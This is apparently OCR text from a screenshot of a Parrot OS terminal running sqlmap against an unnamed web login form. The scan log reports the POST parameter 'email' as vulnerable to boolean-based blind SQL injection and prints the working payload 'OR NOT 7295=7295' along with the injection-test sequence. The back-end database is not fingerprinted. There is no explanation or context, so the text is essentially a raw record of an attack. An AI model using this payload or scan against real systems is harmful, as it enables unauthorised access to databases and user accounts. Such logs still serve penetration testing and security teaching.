 Aplicaciones Lugares Sistema vie 31 de mar, 07:40
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[07:35:54] [INFO] POST parameter 'email' appears to be 'OR boolean-based blind - WHERE or HAVI
NG clause (NOT)' injectable (with --code=200)
[07:35:54] [INFO] testing 'Generic inline queries'
[07:35:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:35:54] [INFO] automatically extending ranges for UNION query injection technique tests as
there is at least one other (potential) technique found
[07:35:55] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[07:35:56] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[07:35:56] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[07:35:57] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[07:35:58] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[07:35:59] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[07:35:59] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[07:36:00] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[07:36:01] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[07:36:01] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--d
rop-set-cookie' if you experience any problems during data retrieval
[07:36:01] [INFO] checking if the injection point on POST parameter 'email' is a false positiv
e
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 488 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: email=a@.com' OR NOT 7295=7295 OR 'bWYY'='IHAh&password=1
---
[07:36:03] [INFO] testing Apache Derby
[07:36:03] [WARNING] the back-end DBMS is not Apache Derby
[07:36:03] [CRITICAL] sqlmap was not able to fingerprint the back-end database management syst
em
[07:36:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 309 times
[*] ending @ 07:36:03 /2023-03-31/
[parrot@parrot]─[~]
$
Menú Parrot Terminal Parrot Terminal